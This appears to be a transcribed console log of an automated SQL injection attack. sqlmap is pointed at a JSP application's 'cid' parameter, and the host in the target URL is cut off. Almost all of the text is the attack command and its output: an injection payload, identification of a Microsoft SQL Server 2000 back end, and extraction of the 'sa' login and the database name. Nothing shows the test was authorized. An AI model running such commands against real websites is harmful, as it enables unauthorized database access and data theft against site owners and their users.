 C:\Python27\sqlmap>sqlmap.py -u "08/poweb/videoindex.do?st
atus=vaffshow&cid=2" -p "cid" --dbms "microsoft sql server" --current-user --cur
rent-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:23:12
[11:23:13] [INFO] testing connection to the target URL
[11:23:14] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: status=vaffshow&cid=2 AND 6507=6507
---
[11:23:14] [INFO] testing Microsoft SQL Server
[11:23:14] [INFO] confirming Microsoft SQL Server
[11:23:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[11:23:14] [INFO] fetching current user
[11:23:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:23:14] [INFO] retrieved: sa
current user: 'sa'
[11:23:41] [INFO] fetching current database
[11:23:41] [INFO] resumed: proone
current database: 'proone'
[11:23:41] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\'